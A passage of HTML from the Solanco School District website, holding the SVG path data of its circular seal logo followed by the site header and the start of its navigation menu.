		c0.5,0.6,0.7,1.2,0.8,1.6C549.2,337,548.4,338.2,547.3,338.9z M565.3,350.6c-4.1,0.5-8.5-0.9-12.6-2.5c-1.6-0.6-3.3-1.3-4.6-2.2
		c0.9-0.3,1.7-0.6,2.5-1.1c3.6-2,5.7-5.8,5.3-9.5c-0.2-1.7-0.9-3.3-2.1-4.9c-0.5-0.7-1-1.3-1.6-1.8c10.5,3.4,20.8,12.3,20.4,16.1
		C572.2,347.8,568.6,350.1,565.3,350.6z M571.4,331.6C571.3,331.6,571.3,331.6,571.4,331.6c-2-1.7-4.3-3.3-6.7-4.7
		c3.6-0.8,7-2.1,10.3-3.8c1.8-0.9,3.4-2,4.9-3.1c5.9-0.4,9.2,1.3,11,2.9c2,1.8,2.5,3.8,2.5,4.6c0,1.2-0.3,3-3.2,4.6
		C584.9,335,575.4,334.3,571.4,331.6z M613.2,344.3c-0.5,0.7-1.6,1.3-3.1,1.8c-5.4,1.7-11.1,0.5-15-0.8c-3.4-1.2-6.6-2.8-9.8-4.7
		c2.9-0.4,5.7-1.2,8-2.4c2.7-1.5,4.7-3.5,5.8-5.9c4.8-0.7,10.2,1.6,13,5.6C613.6,339.8,614.4,342.7,613.2,344.3z M615.5,331.3
		c-4.1-4-9.8-6.2-15.5-5.9c-0.1-0.6-0.3-1.2-0.6-1.8c5-1.3,10.2-3.8,14.3-7.3c9.9-0.2,18.8,2.9,24.8,8.7c-1.7,3.1-5.2,5.5-9.5,6.3
		C624.2,332.2,619.6,332.1,615.5,331.3z M638.2,344.5c-4.6-0.9-8.3-2.9-11.3-6c1.1-0.1,2.2-0.3,3.3-0.5c3.9-0.7,7.5-2.5,10.2-4.9
		c0.2,0.1,0.3,0.1,0.5,0.1c6.7,1,12.3,6.8,14.1,9.7C652.2,344.2,645.3,345.9,638.2,344.5z M670.9,335.5c-5.2,0.5-8.5,0.5-14.1-1.2
		c-3.1-3-7.3-5.8-11.8-7.2c0,0,0-0.1,0.1-0.1c0.1-0.3,0.2-0.6,0.3-0.9c3.5,0.3,7,0.4,10.5,0.4c3.8,0,7.6-0.2,11.1-0.5
		c7.8,0,15.1,4.2,16.2,6.3C682.6,332.9,680.1,334.6,670.9,335.5z"/>
	<path d="M392.4,152.4c9.6-3,10.2-15.1,6.3-27.8c-3.9-12.6-11.2-22.4-20.9-19.4s-10.2,15.2-6.3,27.8
		C375.4,145.7,382.7,155.4,392.4,152.4z"/>
	<path d="M162.7,306.6c11.2,7,23.1,9.5,28.5,1c5.3-8.6-2.2-18.1-13.4-25.1c-11.2-7-23.1-9.6-28.5-1C144,290,151.5,299.6,162.7,306.6
		z"/>
	<polygon points="224.5,202.5 234.5,224.9 245.8,214.5 	"/>
	<path d="M886.4,390.2c6.6-2,8.9-6.6,6.5-14.1l-1.6-5.2c-6.6,1.9-13.2,4-20.4,6.2l1.5,4.7C875,390.2,880.6,392.1,886.4,390.2z"/>
	<path d="M613.3,154.2c9.6,3.1,17.1-6.4,21.2-19c4.1-12.6,3.8-24.8-5.8-27.9c-9.6-3.1-17.1,6.5-21.2,19
		C603.3,138.9,603.7,151,613.3,154.2z"/>
	<path d="M788.2,239.1c10.9-10.7,12.2-21.1,4.6-28.9l-3.7-3.7c-5.2,4.8-10.4,9.9-15.6,15l-2.1,2.1c-5.5,5.4-10.8,10.5-15.8,15.7
		l3.3,3.4C766.9,250.8,777.5,249.5,788.2,239.1z"/>
	<path d="M665.9,176.1c9,4.6,17.9-3.7,23.9-15.5c6-11.8,7.6-23.8-1.4-28.5c-9-4.6-17.9,3.7-24,15.5
		C658.4,159.5,656.9,171.5,665.9,176.1z"/>
	<path d="M474.4,454.7l-4.5-5.4c-1.9,2-4.3,3.5-7.4,3.5c-5.5,0-9.2-4.5-9.2-12.3c0-7.6,4.1-12.2,9.3-12.2c2.7,0,4.8,1.2,6.7,3
		l4.5-5.5c-2.6-2.6-6.5-4.9-11.4-4.9c-9.6,0-17.9,7.3-17.9,19.9c0,12.8,8,19.4,17.6,19.4C467.1,460.2,471.3,458.3,474.4,454.7z"/>
	<path d="M510.6,440.4c0-12.3-7-19.5-17.2-19.5c-10.2,0-17.2,7.1-17.2,19.5c0,12.4,7,19.8,17.2,19.8
		C503.6,460.2,510.6,452.8,510.6,440.4z M493.4,452.9c-5.2,0-8.4-4.8-8.4-12.4c0-7.6,3.3-12.1,8.4-12.1c5.2,0,8.4,4.5,8.4,12.1
		C501.9,448,498.6,452.9,493.4,452.9z"/>
	<path d="M547.5,459.5v-37.9h-8.2v13.4c0,4.5,0.7,9.8,1.1,13.8h-0.2l-3.7-8.3l-9.9-18.8h-8.8v37.9h8.2v-13.4c0-4.5-0.7-9.5-1.1-13.7
		h0.2l3.7,8.3l9.9,18.9H547.5z"/>
	<path d="M575.1,440.5l-9.9-18.8h-8.8v37.9h8.2v-13.4c0-4.5-0.7-9.5-1.1-13.7h0.2l3.7,8.3l9.9,18.9h8.8v-37.9H578v13.4
		c0,4.5,0.7,9.8,1.1,13.8h-0.2L575.1,440.5z"/>
	<polygon points="618.8,428.9 618.8,421.7 595.1,421.7 595.1,459.5 619.4,459.5 619.4,452.4 603.6,452.4 603.6,443.6 616.5,443.6 
		616.5,436.5 603.6,436.5 603.6,428.9 	"/>
	<path d="M655,454.7l-4.5-5.4c-1.9,2-4.3,3.5-7.4,3.5c-5.5,0-9.2-4.5-9.2-12.3c0-7.6,4.1-12.2,9.3-12.2c2.7,0,4.8,1.2,6.7,3l4.5-5.5
		c-2.6-2.6-6.5-4.9-11.4-4.9c-9.6,0-17.9,7.3-17.9,19.9c0,12.8,8,19.4,17.6,19.4C647.7,460.2,651.8,458.3,655,454.7z"/>
	<polygon points="676,459.5 676,428.9 686.5,428.9 686.5,421.7 657,421.7 657,428.9 667.5,428.9 667.5,459.5 	"/>
	<rect x="692.4" y="421.7" width="8.6" height="37.9"/>
	<path d="M731.4,435.1c0,4.5,0.7,9.8,1.1,13.8h-0.2l-3.7-8.3l-9.9-18.8h-8.8v37.9h8.2v-13.4c0-4.5-0.7-9.5-1.1-13.7h0.2l3.7,8.3
		l9.9,18.9h8.8v-37.9h-8.2V435.1z"/>
	<path d="M765.3,460.2c5.3,0,9.9-2,12.5-4.6v-17.5h-13.9v7h6.3v6.5c-0.9,0.7-2.5,1.1-4,1.1c-7.1,0-10.7-4.5-10.7-12.3
		c0-7.6,4.1-12.2,10-12.2c3.2,0,5.3,1.3,7.2,3l4.5-5.5c-2.6-2.6-6.5-4.9-12-4.9c-10.1,0-18.5,7.3-18.5,19.9
		C746.7,453.6,754.8,460.2,765.3,460.2z"/>
	<rect x="516.1" y="483.2" width="8.6" height="37.9"/>
	<path d="M541.8,507.6c0-4.5-0.7-9.5-1.1-13.7h0.2l3.7,8.3l9.9,18.9h8.8v-37.9h-8.2v13.4c0,4.5,0.7,9.8,1.1,13.8H556l-3.7-8.3
		l-9.9-18.8h-8.8v37.9h8.2V507.6z"/>
	<path d="M598.1,510c0-5.4-2.9-8.4-7.5-10.3l-4.8-2c-3.3-1.3-5.8-2.2-5.8-4.5c0-2.2,1.9-3.4,4.8-3.4c3,0,5.4,1.1,7.9,3l4.3-5.4
		c-3.3-3.2-7.8-5-12.2-5c-7.9,0-13.5,5-13.5,11.3c0,5.5,3.7,8.7,7.6,10.3l4.9,2.1c3.3,1.4,5.5,2.1,5.5,4.5c0,2.2-1.7,3.7-5.3,3.7
		c-3.1,0-6.6-1.6-9.3-4l-4.9,5.9c3.9,3.6,9.1,5.5,14,5.5C592.9,521.8,598.1,516.3,598.1,510z"/>
	<path d="M632.7,495.4c0-9.2-6.7-12.2-15.1-12.2h-13v37.9h8.6v-12.9h4.7C625.9,508.2,632.7,504.3,632.7,495.4z M617.3,501.4h-4.2
		V490h3.9c4.6,0,7.2,1.4,7.2,5.4C624.3,499.3,622.1,501.4,617.3,501.4z"/>
	<rect x="639.2" y="483.2" width="8.6" height="37.9"/>
	<path d="M656.7,521.1h8.6v-13.6h4.7l7.2,13.6h9.6l-8.6-15.2c4-1.8,6.7-5.4,6.7-10.9c0-9-6.6-11.8-14.6-11.8h-13.6V521.1z
		 M665.3,490h4.4c4.5,0,6.9,1.3,6.9,5c0,3.7-2.4,5.7-6.9,5.7h-4.4V490z"/>
	<rect x="692.4" y="483.2" width="8.6" height="37.9"/>
	<path d="M731.4,496.6c0,4.5,0.7,9.8,1.1,13.8h-0.2l-3.7-8.3l-9.9-18.8h-8.8v37.9h8.2v-13.4c0-4.5-0.7-9.5-1.1-13.7h0.2l3.7,8.3
		l9.9,18.9h8.8v-37.9h-8.2V496.6z"/>
	<path d="M765.3,521.8c5.3,0,9.9-2,12.5-4.6v-17.5h-13.9v7h6.3v6.5c-0.9,0.7-2.5,1.1-4,1.1c-7.1,0-10.7-4.5-10.7-12.3
		c0-7.6,4.1-12.2,10-12.2c3.2,0,5.3,1.3,7.2,3l4.5-5.5c-2.6-2.6-6.5-4.9-12-4.9c-10.1,0-18.5,7.3-18.5,19.9
		C746.7,515.1,754.8,521.8,765.3,521.8z"/>
	<polygon points="451,551.9 451,544.7 427.2,544.7 427.2,582.6 451.5,582.6 451.5,575.4 435.8,575.4 435.8,566.7 448.7,566.7 
		448.7,559.5 435.8,559.5 435.8,551.9 	"/>
	<path d="M486.6,582.6h7.8v-37.9h-9.3l-6,16.8c-0.8,2.2-1.4,4.7-2.2,7h-0.2c-0.8-2.3-1.4-4.8-2.2-7l-6.1-16.8h-9.3v37.9h7.7v-13.9
		c0-3.7-0.7-9.2-1.1-12.9h0.2l3,9l5.4,14.5h4.8l5.4-14.5l3.1-9h0.2c-0.4,3.7-1.1,9.2-1.1,12.9V582.6z"/>
	<path d="M511.9,569.8h4.7c8,0,14.8-3.9,14.8-12.8c0-9.2-6.7-12.2-15.1-12.2h-13v37.9h8.6V569.8z M511.9,551.5h3.9
		c4.6,0,7.2,1.4,7.2,5.4c0,3.9-2.2,6-6.9,6h-4.2V551.5z"/>
	<path d="M553.4,583.3c10.2,0,17.2-7.4,17.2-19.8c0-12.3-7-19.5-17.2-19.5c-10.2,0-17.2,7.1-17.2,19.5S543.2,583.3,553.4,583.3z
		 M553.4,551.4c5.2,0,8.4,4.5,8.4,12.1s-3.3,12.4-8.4,12.4c-5.2,0-8.4-4.8-8.4-12.4S548.2,551.4,553.4,551.4z"/>
	<path d="M591.6,582.6l3.6-17.2c0.6-2.9,1.1-6,1.5-8.8h0.2c0.4,2.8,0.9,5.9,1.5,8.8l3.7,17.2h10.8l6.7-37.9h-8.2l-2.6,17.7
		c-0.5,3.9-1,7.9-1.5,12h-0.2c-0.8-4-1.5-8.1-2.3-12l-4.1-17.7h-7.3l-4.1,17.7c-0.8,3.9-1.5,8-2.3,12h-0.2c-0.5-4-1-8-1.5-12
		l-2.6-17.7H574l7,37.9H591.6z"/>
	<polygon points="649.2,575.4 633.5,575.4 633.5,566.7 646.4,566.7 646.4,559.5 633.5,559.5 633.5,551.9 648.6,551.9 648.6,544.7 
		624.9,544.7 624.9,582.6 649.2,582.6 	"/>
	<path d="M656.7,582.6h8.6V569h4.7l7.2,13.6h9.6l-8.6-15.2c4-1.8,6.7-5.4,6.7-10.9c0-9-6.6-11.8-14.6-11.8h-13.6V582.6z
		 M665.3,551.5h4.4c4.5,0,6.9,1.3,6.9,5c0,3.7-2.4,5.7-6.9,5.7h-4.4V551.5z"/>
	<rect x="692.4" y="544.7" width="8.6" height="37.9"/>
	<path d="M731.4,558.1c0,4.5,0.7,9.8,1.1,13.8h-0.2l-3.7-8.3l-9.9-18.8h-8.8v37.9h8.2v-13.4c0-4.5-0.7-9.5-1.1-13.7h0.2l3.7,8.3
		l9.9,18.9h8.8v-37.9h-8.2V558.1z"/>
	<path d="M765.3,583.3c5.3,0,9.9-2,12.5-4.6v-17.5h-13.9v7h6.3v6.5c-0.9,0.7-2.5,1.1-4,1.1c-7.1,0-10.7-4.5-10.7-12.3
		c0-7.6,4.1-12.2,10-12.2c3.2,0,5.3,1.3,7.2,3l4.5-5.5c-2.6-2.6-6.5-4.9-12-4.9c-10.1,0-18.5,7.3-18.5,19.9
		C746.7,576.7,754.8,583.3,765.3,583.3z"/>
	<path d="M909.5,327c-22.4-52.9-54.4-100.5-95.2-141.3c-40.8-40.8-88.3-72.9-141.3-95.2c-54.8-23.2-113-34.9-173-34.9
		S381.8,67.3,327,90.5c-52.9,22.4-100.5,54.4-141.3,95.2c-40.8,40.8-72.9,88.3-95.2,141.3c-23.2,54.8-34.9,113-34.9,173
		s11.8,118.2,34.9,173c22.4,52.9,54.4,100.5,95.2,141.3c40.8,40.8,88.3,72.9,141.3,95.2c54.8,23.2,113,34.9,173,34.9
		s118.2-11.8,173-34.9c52.9-22.4,100.5-54.4,141.3-95.2c40.8-40.8,72.9-88.3,95.2-141.3c23.2-54.8,34.9-113,34.9-173
		S932.7,381.8,909.5,327z M914,487.4l-12.5,1.4l-0.5-5.7l10.1-2.9c1.1-2.6,1.5-5.1,1.3-7.5c-0.8-10.1-9.5-17.9-26.2-16.5
		c-16.6,1.4-23.9,9.9-23.1,20.1c0.2,2.8,1.1,5.7,2.7,8.4l10.3,1.1l0.5,5.7l-12.5,0.7c-3.1-4.6-5-10.3-5.6-16.9
		c-1.4-16.5,8.4-29.5,26.7-31c18.3-1.5,30.2,10.5,31.5,26.4C917.2,476.3,916.5,481.9,914,487.4z M906.5,409.3l1.3,6.8l2.1,11.2
		l1.3,6.8l-3.9,0.7l-2.1-6.8c-6.9,1.2-13.9,2.5-20.9,3.8l-3.5,0.7c-7,1.3-14,2.7-20.9,4.2l0.6,7.1l-3.9,0.7l-4.7-24.8l3.9-0.7
		l2.1,6.8c6.9-1.2,13.9-2.5,20.9-3.8l3.6-0.7c6.9-1.3,13.9-2.7,20.9-4.1l-0.6-7L906.5,409.3z M854.1,278.5
		c3.1,4.9,4.4,10.1,4.2,14.8l-9.9,5.5l-3.4-5.4l7.3-6.6c-0.3-2.2-0.9-4.1-2.2-6c-3-4.8-8-6.8-12.6-3.9c-4.1,2.6-4.8,6.6-3.7,12.5
		l0.6,3.9c2,11.6,0.3,17.8-6.6,22.2c-8.4,5.3-18.1,2.1-25-8.8c-3.4-5.3-5.5-11.8-5.5-16.9l10.5-6l3.4,5.4l-7.6,6.8
		c0.4,2.9,1.2,5.3,3,8.1c3.7,5.9,9,7.5,13.6,4.6c4.2-2.6,4.6-6.1,3.4-12.7l-0.6-3.6c-1.6-9.9-0.5-17.4,7-22.2
		C838.5,265,847.9,268.7,854.1,278.5z M817.7,236.9l3.1-2.4l15.5,19.9l-3.1,2.4l-4.9-5.1c-5.6,4.2-11.2,8.5-16.9,13l-2.8,2.2
		c-5.6,4.4-11.2,8.8-16.7,13.2l3.7,6l-3.1,2.4l-4.3-5.5l-7-9l-4.3-5.5l3.1-2.4l4.9,5.1c5.6-4.2,11.2-8.5,16.9-13l2.9-2.2
		c5.6-4.3,11.2-8.7,16.7-13.2L817.7,236.9z M748.1,231c5.1-4.8,10.3-9.8,15.8-15.2l2.1-2.1c5.1-4.9,10.1-9.9,15.1-15l-4.4-5.6
		l2.8-2.7l8.8,9l4,4.1c0,0,0,0,0,0l4.5,4.7c11.8,12.1,12.1,27-0.4,39.3c-12.7,12.4-28.4,10.8-40.4-1.6l-7.4-7.6l-4-4.1l-4.8-5
		l2.8-2.7L748.1,231z M712,171.9c4.1-5.8,8.2-11.7,12.1-17.5l-5.3-4.7l2.3-3.2l5.7,4l9.3,6.5v0l6,4.2l-2.3,3.2l-6.5-3.6
		c-4.1,5.7-8.2,11.5-12.3,17.3l-2.9,4.2c-3.4,4.9-7.4,10.6-11.3,16.5l13.8,9.7l8.6-8.1l4.8,3.4l-9.9,12.7l-6.9-4.8h0v0l-13-9.1
		l-4.7-3.3l-10.3-7.2l2.3-3.2l6.2,3.4c4.1-5.7,8.1-11.4,11.8-16.6L712,171.9z M653.9,142.3c8.6-16.8,24.7-20.1,36.6-14
		c11.9,6.1,18.7,20.7,9.9,37.9c-8.6,16.8-24.6,20.2-36.5,14.1C651.9,174.1,645.1,159.5,653.9,142.3z M630,103
		c12.7,4.1,21.7,17.5,15.7,35.9c-5.9,17.9-21.1,23.8-33.9,19.6c-12.7-4.2-21.8-17.5-15.7-35.9C602,104.7,617.4,98.9,630,103z
		 M528.7,135.3l7,0.3c1.2-6.9,2.4-13.9,3.5-21l0.6-3.6c1.1-7,2.2-14,3.2-21l-6.8-1.9l0.6-3.9l6.8,1.1c0,0,0,0,0,0l11.2,1.8v0
		l6.6,1.1l-0.6,3.9l-6.9-0.3c-1.2,6.5-2.2,13.2-3.3,19.9l22.4,3.6c1.1-6.6,2.1-13.3,3-20l-6.6-1.8l0.6-3.9l24.7,3.9l-0.6,3.9l-7-0.3
		c-1.2,6.9-2.4,13.9-3.5,21l-0.6,3.6c-1.1,7-2.2,14-3.2,21l6.8,1.9l-0.6,3.9l-24.7-3.9l0.6-3.9l6.9,0.3c1.2-6.7,2.3-13.7,3.5-21.3
		l-22.4-3.6c-1.2,7.6-2.3,14.6-3.3,21.4l6.6,1.8l-0.6,3.9l-6.6-1.1c0,0,0,0,0,0l-11.2-1.8c0,0,0,0,0,0l-6.8-1.1L528.7,135.3z
		 M509,82.4c5.4,0.1,10.9,1.3,16.2,4.3l0.1,12.6l-5.8-0.1L517.8,89c-2.5-1.4-4.9-2-7.3-2c-10.1-0.2-18.7,7.7-19,24.5
		c-0.3,16.7,7.5,24.8,17.7,25c2.8,0,5.8-0.5,8.6-1.8l2.1-10.2l5.8,0.1l-0.5,12.5c-4.9,2.6-10.8,4-17.3,3.9
		c-16.5-0.3-28.5-11.3-28.2-29.7C479.9,92.9,493,82.2,509,82.4z M452,85.1c5.8-0.7,11,0.4,15.2,2.6l0.7,11.3l-6.3,0.8l-2.8-9.4
		c-2.1-0.7-4.1-0.9-6.4-0.7c-5.6,0.7-9.6,4.3-8.9,9.7c0.6,4.8,3.9,7.1,9.7,8.7l3.8,1.1c11.3,3.2,16.2,7.4,17.2,15.5
		c1.2,9.8-5.9,17.2-18.8,18.8c-6.2,0.7-13-0.2-17.6-2.3l-0.9-12.1l6.4-0.8l2.8,9.8c2.7,0.9,5.3,1.2,8.7,0.8
		c6.9-0.8,10.7-4.9,10-10.3c-0.6-4.9-3.5-6.8-9.9-8.6l-3.5-1c-9.6-2.8-15.9-7-17-15.9C433,93.4,440.4,86.5,452,85.1z M376.5,100.9
		c12.7-3.9,27.8,1.7,33.5,20.2c5.6,18-3.5,31.6-16.3,35.6c-12.8,4-27.9-1.7-33.6-20.2C354.6,118.6,363.7,104.9,376.5,100.9z
		 M325.8,120.3c4.9-2.3,10.4-3.7,16.5-3.3l5.7,11.2l-5.2,2.5l-6.2-8.4c-2.9-0.1-5.3,0.4-7.5,1.5c-9.1,4.4-13.3,15.3-6.1,30.4
		c7.2,15.1,17.7,18.9,27,14.5c2.5-1.2,4.9-3.1,6.9-5.5l-2.6-10l5.2-2.5l5.1,11.4c-3.3,4.5-7.9,8.4-13.8,11.2
		c-14.9,7.1-30.6,2.6-38.5-14C304.3,142.6,311.3,127.2,325.8,120.3z M222,189.8l47.5,26.1l4.7-3.4l2.3,2.6l-2-3l5.4-4.8l-24.8-37.1
		l-1.6-0.6l-5.2,2.7l-2.2-3.3l13.1-8.8l44,16.2l-18.3-27.3l-8.2,4.2l-2.2-3.3l10-6.7l1.6-1.1v0l5.9-4l2.2,3.3l-5.3,4.8l28.3,42.4
		l-4.1,2.7L262.7,173l21.1,31.6l8.3-4.2l2.2,3.3l-17.5,11.7l0,0l-17.9,16.4l-2.6-2.8l4.8-5.7l-11.3-6.4l-13.5,12.3l5.2,11.7l6.1-4.2
		l2.7,2.9l-6.6,6.1l-3.3,3v0l-3.8,3.5l-2.7-2.9l4.4-5.4l-21.4-49.4L222,189.8z M182.7,230.6l3,2.5l-4.1,6.2
		c5.3,4.6,10.8,9.2,16.2,13.7l3.9,3.3c4.6,3.8,9.9,8.3,15.4,12.7l10.8-13l-7.4-9.3l3.8-4.5l11.8,10.9l-5.4,6.4v0l-13.8,16.6
		l-8.1,9.7l-3-2.5l3.9-5.9c-5.3-4.6-10.7-9.1-15.6-13.1l-3.5-2.9c-5.5-4.6-11-9.1-16.4-13.5l-5.1,4.9l-3-2.5L182.7,230.6z
		 M145.5,279.1c7.1-11.3,22.2-16.9,38.6-6.7c16,10,18.1,26.2,11,37.6c-7.1,11.4-22.2,16.9-38.6,6.7
		C140.5,306.7,138.5,290.4,145.5,279.1z M94.8,404.1l1.3-5l0.1-0.5l6-23.1l14.3,3.1l-1.5,5.7l-10.3-0.9l-4.3,16.4
		c6.4,1.8,13,3.5,19.7,5.3l2.7-10.5l-6.8-2.9l1.1-4.2l18.3,4.8l-1.1,4.2l-7.2-0.8l-2.7,10.5c7.3,1.9,14.3,3.7,21.2,5.4l4.7-18
		l-9.5-4.3l1.5-5.7l14,4.3l-7.1,27.5l-2.2,8.3l-1.7,6.7l-3.8-1l1-7c-6.7-1.9-13.6-3.7-20.5-5.5l-3.5-0.9c-6.8-1.8-13.7-3.6-20.6-5.2
		l-2.5,6.6l-3.8-1L94.8,404.1z M85.5,461l3.9,0.4l0,6.9c6.6,0.8,13.3,1.5,20.1,2.2l2.3-22.5c-6.7-0.7-13.4-1.4-20.1-1.9l-1.4,6.7
		l-3.9-0.4l0.7-6.7l0.2-1.7l1.7-16.4l3.9,0.4l0,7c6.9,0.9,14,1.6,21.1,2.3l3.6,0.4c7,0.7,14.1,1.4,21.2,2l1.5-6.8l3.9,0.4l-2.6,24.8
		l-3.9-0.4l0-6.9c-6.7-0.8-13.8-1.6-21.5-2.4l-2.3,22.5c7.6,0.8,14.7,1.5,21.5,2.1l1.4-6.7l3.9,0.4l-0.7,6.7l-1.2,11.3l-0.7,6.8
		l-3.9-0.4l-0.1-7c-6.9-0.9-14-1.6-21.1-2.3l-3.6-0.4c-7-0.7-14.1-1.4-21.2-2l-1.5,6.8l-3.9-0.4L85.5,461z M89.5,536.4l10.9,1.2
		l0.3,5.9l-15.3,0.2l-0.9-18h0l-0.5-11.3h0L83.5,504h0l0,0l-0.4-7.8l15.2-1.2l0.3,5.8l-10.7,2.2l0.5,11.1c7-0.2,14.2-0.5,21.5-0.9
		l3.6-0.2c7.1-0.3,14.2-0.7,21.2-1.2l0.4-7.9l3.9-0.2l0.5,10.1l0.4,9.1l0.4,7.8l-3.9,0.2l-1.2-7.8c-7,0.2-14,0.5-21.2,0.9l-3.6,0.2
		c-7.1,0.3-14.3,0.7-21.5,1.2L89.5,536.4z M118,596.1c-3.9,0-7-3.1-7-7c0-3.9,3.1-7,7-7c3.9,0,7,3.1,7,7
		C125,593,121.9,596.1,118,596.1z M150.8,672.5l-9.2-4.8l-9.2,4.8l1.7-10.2l-7.4-7.2l10.2-1.5l4.6-9.3l4.6,9.3l10.2,1.5l-7.4,7.2
		L150.8,672.5z M160.5,367.9l-10.8-5.4l2.6-5.9l9.9,2.6c2.2-1.9,3.8-3.9,5.1-7c2.9-6.3,1.3-11.7-3.7-13.9c-4.5-2-7.6-0.5-12.5,4.1
		l-2.7,2.5c-7.4,6.8-14.2,10-22.4,6.4c-9-4-11.1-13.9-6.3-24.6c2.4-5.3,6-9.3,10-11.7l10.1,5.2l-2.6,5.8l-9.5-2.5
		c-1.7,1.4-2.9,3-3.8,5.1c-2.3,5.1-1.3,10.4,3.7,12.7c4.4,2,8.1,0.3,12.5-3.8l2.9-2.7c8.6-8,14.7-10,22.2-6.7
		c9,4.1,11.7,14,6.4,25.7C169.1,359.7,164.8,365,160.5,367.9z M179.4,731.8c-3.9,0-7-3.1-7-7c0-3.9,3.1-7,7-7c3.9,0,7,3.1,7,7
		C186.4,728.7,183.3,731.8,179.4,731.8z M237.9,794l-9.2-4.8l-9.2,4.8l1.7-10.2l-7.4-7.2l10.2-1.5l4.6-9.3l4.6,9.3l10.2,1.5
		l-7.4,7.2L237.9,794z M286.9,835c-3.9,0-7-3.1-7-7c0-3.9,3.1-7,7-7c3.9,0,7,3.1,7,7C293.9,831.8,290.8,835,286.9,835z M362.6,874.7
		l-9.2-4.8l-9.2,4.8l1.7-10.2l-7.4-7.2l10.2-1.5l4.6-9.3l4.6,9.3l10.2,1.5l-7.4,7.2L362.6,874.7z M425.1,890.5c-3.9,0-7-3.1-7-7
		c0-3.9,3.1-7,7-7c3.9,0,7,3.1,7,7C432.1,887.4,429,890.5,425.1,890.5z M508.7,902.9l-9.2-4.8l-9.2,4.8l1.7-10.2l-7.4-7.2L495,884
		l4.6-9.3l4.6,9.3l10.2,1.5l-7.4,7.2L508.7,902.9z M574.1,890.5c-3.9,0-7-3.1-7-7c0-3.9,3.1-7,7-7c3.9,0,7,3.1,7,7
		C581,887.4,577.9,890.5,574.1,890.5z M654.9,874.7l-9.2-4.8l-9.2,4.8l1.7-10.2l-7.4-7.2l10.2-1.5l4.6-9.3l4.6,9.3l10.2,1.5
		l-7.4,7.2L654.9,874.7z M712.2,835c-3.9,0-7-3.1-7-7c0-3.9,3.1-7,7-7c3.9,0,7,3.1,7,7C719.2,831.8,716.1,835,712.2,835z M779.6,794
		l-9.2-4.8l-9.2,4.8l1.7-10.2l-7.4-7.2l10.2-1.5l4.6-9.3l4.6,9.3l10.2,1.5l-7.4,7.2L779.6,794z M819.8,731.8c-3.9,0-7-3.1-7-7
		c0-3.9,3.1-7,7-7c3.9,0,7,3.1,7,7C826.7,728.7,823.6,731.8,819.8,731.8z M735.7,735.7c-63,63-146.7,97.6-235.7,97.6
		s-172.7-34.7-235.7-97.6c-63-63-97.6-146.7-97.6-235.7s34.7-172.7,97.6-235.7c63-63,146.7-97.6,235.7-97.6s172.7,34.7,235.7,97.6
		c63,63,97.6,146.7,97.6,235.7S798.7,672.7,735.7,735.7z M831.8,357.8l-3.3-7.1c0,0,0,0,0,0l-4.9-10.3l-3.3-7l3.6-1.7l4.1,6.8
		c6.3-2.9,12.8-5.9,19.2-9l3.3-1.6c6.5-3.1,12.9-6.2,19.3-9.4l-4.7-10l-10.5,3.1l-2.5-5.3l14-6.1l11.3,23.8l1.3,2.8l7.7,16.3
		l-13.6,6.9l-2.5-5.3l9-6.2l-4.7-10c-6.4,2.9-12.9,6-19.5,9.1l-3.3,1.5c-6.4,3-12.8,6.1-19.1,9.3l2.6,7.5L831.8,357.8z M839.1,375.6
		l-2.1-6.6l3.8-1.2l2.8,6.5c6.7-1.9,13.5-4.1,20.3-6.2l3.5-1.1c6.7-2.1,13.5-4.3,20.3-6.5l-1.4-6.9l3.8-1.2l3.8,12l3.8,12.1
		c3.9,12.4,1,21.1-7.6,23.8c-5.8,1.8-12.7-0.5-17.4-9.8c1.1,7.2-1.6,11-8,14.7l-9.7,5.7l1.2,6.4l-3.8,1.2c-1.5-2.4-2.3-3.9-3.2-7
		c-1.8-5.9-1.2-9.5,3.5-11.9l10.4-5.8c5.6-3,6.6-6.1,4.8-11.8l-1.1-3.4c-6.9,2.1-13.5,4.2-19.9,6.4l1.4,7.1l-3.8,1.2l-2.1-6.7
		L839.1,375.6z M866.7,672.5l-9.2-4.8l-9.2,4.8l1.7-10.2l-7.4-7.2l10.2-1.5l4.6-9.3l4.6,9.3l10.2,1.5l-7.4,7.2L866.7,672.5z
		 M881.2,596.1c-3.9,0-7-3.1-7-7c0-3.9,3.1-7,7-7c3.9,0,7,3.1,7,7C888.1,593,885,596.1,881.2,596.1z M916.5,505.3l-0.7,14.5
		l-0.4,7.1l-0.5,10.3h0l0,0l-0.4,7.8l-15.2-0.3l0.3-5.8l10.9-1.2l0.6-11.1c-7-0.5-14.2-0.9-21.5-1.2l-3.6-0.2
		c-7.1-0.4-14.2-0.7-21.2-0.9l-1.2,7.8l-3.9-0.2l0.7-13.9l0.3-5.2l0.4-7.8l3.9,0.2l0.4,7.9c6.9,0.5,14,0.8,21.2,1.2l3.6,0.2
		c7.1,0.4,14.3,0.7,21.5,0.9l0.6-11l-10.7-2.3l0.3-5.9l15.2,1.3L916.5,505.3L916.5,505.3L916.5,505.3z"/>
</g>
</svg>
	</div>
						<span class="site-name">The Solanco School District</span>
				</a>
				
				<div id="search-toggle">
					<span class="icon">search</span>
				</div>
				
				<div id="menu-toggle">
					<div>
						<span></span>
						<span></span>
						<span></span>
					</div>
				</div>
				
			</div>
			
			<nav class="nav" role="navigation">
				
		    	<div class="primary"><ul id="menu-primary-menu" class="menu"><li id="menu-item-25" class="hide-mobile menu-item menu-item-type-custom menu-item-object-custom menu-item-25"><a href="/"><span class="icon">home</span></a></li>
<li id="menu-item-1017" class="columns menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-mega-menu-content menu-item-1017"><a>Explore</a>
<ul class="sub-menu">
	<li id="menu-item-886" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-886"><a>Overview</a>
	<ul class="sub-menu">
		<li id="menu-item-888" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-888"><a href="https://www.solancosd.org/history-of-solanco/">History of Solanco</a></li>
		<li id="menu-item-901" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-901"><a href="https://www.solancosd.org/board-of-directors/">Board of Directors</a></li>
		<li id="menu-item-916" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-916"><a href="https://www.solancosd.org/leadership/">Leadership</a></li>
		<li id="menu-item-2202" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2202"><a target="_blank" rel="noopener" href="https://solancoeducationfoundation.org"><span class="icon">open_in_new</span> Solanco Education Foundation</a></li>
	</ul>
</li>
	<li id="menu-item-988" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-988"><a>Browse</a>
	<ul class="sub-menu">
